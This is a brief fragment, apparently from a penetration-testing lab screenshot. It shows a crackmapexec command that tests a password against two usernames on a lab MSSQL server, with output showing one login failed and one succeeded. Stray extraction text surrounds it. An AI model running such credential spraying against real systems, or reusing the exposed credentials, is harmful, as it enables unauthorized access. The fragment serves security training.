 crackmapexec mssql 10.129.203.121 -u julio grace  -p Inlanefreight01! --
local-auth
MSSQL       10.129.203.121  1433   DC01             [*] Windows 10.0 Build
17763 (name:DC01) (domain:DC01)
MSSQL       10.129.203.121  1433   DC01             [-]
ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'julio'.
MSSQL       10.129.203.121  1433   DC01             [+]
grace:Inlanefreight01!
hide01.i